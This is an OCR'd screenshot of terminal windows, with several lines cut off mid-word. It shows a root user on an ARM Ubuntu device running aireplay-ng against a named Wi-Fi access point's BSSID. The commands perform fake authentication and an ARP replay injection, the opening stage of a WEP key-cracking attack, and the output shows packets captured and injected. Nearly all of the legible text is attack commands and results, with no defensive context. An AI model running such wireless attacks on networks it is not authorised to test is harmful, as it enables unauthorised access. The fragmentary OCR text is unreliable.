 11:28
Window 2
Linux loc SMP PREEMPT Sun Feb 3 22:58:39 IST 2013 armv7l GNU/Linux
Ubuntu 10
Window 1
Welcome t
* Docume
Last logi calhost
Window 2
root@loca 4B:DB:AF:3A
No replay
"aireplay
root@localhost:~# aireplay-ng -1 0 -a 20:AA:4B:DB:AF:3A mon0
No source MAC (-h) specified. Using the device MAC (00:87:24:30:03:BB)
17:57:38 Waiting for beacon frame (BSSID: 20:AA:4B:DB:AF:3A) on channel 9
17:57:38 Sending Authentication Request (Open System) [ACK]
17:57:38 Authentication successful
17:57:38 Sending Association Request [ACK]
17:57:38 Association successful :-) (AID: 1)
root@localhost:~# aireplay-ng -3 -b 20:AA:4B:DB:AF:3A -h 00:87:24:30:03:BB mon0
17:58:18 Waiting for beacon frame (BSSID: 20:AA:4B:DB:AF:3A) on channel 9
Saving ARP requests in replay_arp-0204-175818.cap
You should also start airodump-ng to capture replies.
Read 3260 packets (got 1570 ARP requests and 835 ACKs), sent 1051 packets...(500 pps)